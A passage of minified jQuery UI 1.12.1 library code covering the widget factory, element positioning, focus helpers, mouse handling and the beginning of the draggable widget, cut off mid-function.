e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x